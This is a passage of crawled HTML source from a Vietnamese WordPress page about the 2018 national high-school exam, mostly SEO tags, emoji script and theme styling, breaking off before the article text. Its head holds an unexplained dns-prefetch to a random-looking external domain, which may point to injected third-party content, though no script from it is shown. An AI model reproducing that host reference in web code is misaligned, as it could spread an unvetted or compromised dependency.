

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nvhsv.org.vn/ky-thi-thpt-quoc-gia-den-gan-ban-can-luu-y-nhung-gi/
body_size: 14823
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://nvhsv.org.vn/xmlrpc.php">
    <title>Kỳ thi THPT Quốc gia đến gần, bạn cần lưu ý những gì? - Thuốc quý hiệu nghiệm dễ tìm trong dân gian</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v6.1.2 - https://yoa.st/1yg?utm_content=6.1.2 -->
<link rel="canonical" href="http://nvhsv.org.vn/ky-thi-thpt-quoc-gia-den-gan-ban-can-luu-y-nhung-gi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kỳ thi THPT Quốc gia đến gần, bạn cần lưu ý những gì? - Thuốc quý hiệu nghiệm dễ tìm trong dân gian" />
<meta property="og:description" content="Chỉ còn hơn 1 tuần nữa là Kỳ thi Tốt nghiệp THPT Quốc gia 2018 bắt đầu. Có lẽ hầu hết các thí sinh đã và đang tích cực chuẩn bị những hành trang tốt nhất cho mình với hy vọng hoàn thành tốt kỳ thi quyết định tương lai đầy thử thách này. Vậy &hellip;" />
<meta property="og:url" content="http://nvhsv.org.vn/ky-thi-thpt-quoc-gia-den-gan-ban-can-luu-y-nhung-gi/" />
<meta property="og:site_name" content="Thuốc quý hiệu nghiệm dễ tìm trong dân gian" />
<meta property="article:section" content="Giải Trí" />
<meta property="article:published_time" content="2018-06-19T09:22:31+07:00" />
<meta property="og:image" content="https://image.thanhnien.vn/1600/uploaded/congthang/2017_03_13/a1_lyhf.jpg" />
<meta property="og:image:secure_url" content="https://image.thanhnien.vn/1600/uploaded/congthang/2017_03_13/a1_lyhf.jpg" />
<meta property="og:image" content="https://blog.hocmai.vn/wp-content/uploads/2017/09/thi-thpt-qu%E1%BB%91c-gia.jpg" />
<meta property="og:image:secure_url" content="https://blog.hocmai.vn/wp-content/uploads/2017/09/thi-thpt-qu%E1%BB%91c-gia.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Chỉ còn hơn 1 tuần nữa là Kỳ thi Tốt nghiệp THPT Quốc gia 2018 bắt đầu. Có lẽ hầu hết các thí sinh đã và đang tích cực chuẩn bị những hành trang tốt nhất cho mình với hy vọng hoàn thành tốt kỳ thi quyết định tương lai đầy thử thách này. Vậy [&hellip;]" />
<meta name="twitter:title" content="Kỳ thi THPT Quốc gia đến gần, bạn cần lưu ý những gì? - Thuốc quý hiệu nghiệm dễ tìm trong dân gian" />
<meta name="twitter:image" content="https://image.thanhnien.vn/1600/uploaded/congthang/2017_03_13/a1_lyhf.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/nvhsv.org.vn\/","name":"Thu\u1ed1c qu\u00fd hi\u1ec7u nghi\u1ec7m d\u1ec5 t\u00ecm trong d\u00e2n gian","potentialAction":{"@type":"SearchAction","target":"http:\/\/nvhsv.org.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thuốc quý hiệu nghiệm dễ tìm trong dân gian &raquo;" href="http://nvhsv.org.vn/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nvhsv.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://nvhsv.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://nvhsv.org.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://nvhsv.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='http://nvhsv.org.vn/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.7' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://nvhsv.org.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-style-1-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/css/eggnews.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-style-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/style.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-responsive-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/css/eggnews-responsive.css?ver=1.4.19' type='text/css' media='all' />
<script type='text/javascript' src='http://nvhsv.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://nvhsv.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="http://nvhsv.org.vn/wp-json/wp/v2/posts/731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nvhsv.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nvhsv.org.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://nvhsv.org.vn/?p=731' />
<link rel="alternate" type="application/json+oembed" href="http://nvhsv.org.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvhsv.org.vn%2Fky-thi-thpt-quoc-gia-den-gan-ban-can-luu-y-nhung-gi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nvhsv.org.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvhsv.org.vn%2Fky-thi-thpt-quoc-gia-den-gan-ban-can-luu-y-nhung-gi%2F&#038;format=xml" />
		<style type="text/css">
			.category-button.teg-cat-73 a { background: #00a8e9}
.category-button.teg-cat-73 a:hover { background: #0076b7}
.block-header.teg-cat-73 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-73 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-73 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-73 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-73 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-72 a { background: #00a8e9}
.category-button.teg-cat-72 a:hover { background: #0076b7}
.block-header.teg-cat-72 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-72 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-72 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-72 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-72 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-64 a { background: #00a8e9}
.category-button.teg-cat-64 a:hover { background: #0076b7}
.block-header.teg-cat-64 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-64 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-64 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-64 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-64 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-74 a { background: #00a8e9}
.category-button.teg-cat-74 a:hover { background: #0076b7}
.block-header.teg-cat-74 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-74 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-74 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-74 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-74 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-63 a { background: #00a8e9}
.category-button.teg-cat-63 a:hover { background: #0076b7}
.block-header.teg-cat-63 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-63 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-63 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-63 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-63 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-60 a { background: #00a8e9}
.category-button.teg-cat-60 a:hover { background: #0076b7}
.block-header.teg-cat-60 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-60 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-60 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-60 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-60 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-61 a { background: #00a8e9}
.category-button.teg-cat-61 a:hover { background: #0076b7}
.block-header.teg-cat-61 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-61 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-61 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-61 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-61 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-62 a { background: #00a8e9}
.category-button.teg-cat-62 a:hover { background: #0076b7}
.block-header.teg-cat-62 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-62 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-62 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-62 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-62 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-34 a { background: #00a8e9}
.category-button.teg-cat-34 a:hover { background: #0076b7}
.block-header.teg-cat-34 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-34 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-34 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-34 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-34 { border-bottom-color: #00a8e9 }
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link, .reply .comment-reply-link,.home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.teg-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#teg-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle, #site-navigation ul > li.current-menu-item .sub-toggle, #site-navigation ul > li.current-menu-ancestor .sub-toggle{ background:#00a8e9} .breaking_news_wrap .bx-controls-direction a, .breaking_news_wrap .bx-controls-direction a:hover:before{color:#fff;}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{ border-color:#00a8e9}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{ border-top-color:#00a8e9}
#site-navigation ul li,.header-search-wrapper .search-form-main:before{ border-bottom-color:#00a8e9}
.archive .page-header,.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper{ border-left-color:#00a8e9}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before, .logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li a:hover,#site-navigation ul li.current-menu-item a,.teg-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.eggnews_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,
            .archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover, .widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover { color:#00a8e9}
#content .block-header,#content .widget .widget-title-wrapper,#content .related-articles-wrapper .widget-title-wrapper {background-color: #00caff;}
.block-header .block-title, .widget .widget-title, .related-articles-wrapper .related-title {background-color: #00a8e9;}
.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper {border-left-color: #00a8e9;border-bottom-color: #00a8e9}
#content .block-header .block-title:after, #content .widget .widget-title:after, #content .related-articles-wrapper .related-title:after {border-bottom-color: #00a8e9;border-bottom-color: #00a8e9}
.archive .page-header {background-color: #00caff}
#site-navigation ul li.current-menu-item a,.bx-default-pager .bx-pager-item a.active {border-color: #00a8e9}
.bottom-header-wrapper {border-color: #00a8e9}
.top-menu ul li, .eggnews-ticker-wrapper ~ .top-header-section {border-color: #00a8e9}
.ticker-caption, .breaking_news_wrap.fade .bx-controls-direction a.bx-next:hover, .breaking_news_wrap.fade .bx-controls-direction a.bx-prev:hover {background-color: #00a8e9}
.ticker-content-wrapper .news-post a:hover, .eggnews-carousel .item .carousel-content-wrapper a:hover{color: #00a8e9}
.eggnews-carousel .item .carousel-content-wrapper h3 a:hover, body .eggnews-carousel h3 a:hover, footer#colophon .eggnews-carousel h3 a:hover, footer#colophon a:hover, .widget a:hover, .breaking_news_wrap .article-content.feature_image .post-title a:hover{color: #00a8e9}
.widget .owl-theme .owl-dots .owl-dot.active span{background: #00a8e9}
.rtl #content .block-header .block-title::after, .rtl #content .related-articles-wrapper .related-title::after, .rtl #content .widget .widget-title::after{border-right-color: #00a8e9}
		</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" sizes="32x32" />
<link rel="icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" />
<meta name="msapplication-TileImage" content="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			a,h1,h2,h3,h4,h5,h6,span,p,strong,b{
	font-family:arial !important;
}
.teg-container {
    width: 1000px;
}
.site-branding img {
    height: auto;
    width: 100%;
    vertical-align: middle;
    max-width: 229px;
    max-height: 90px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-731 single-format-standard wp-custom-logo group-blog default_skin fullwidth_layout right-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 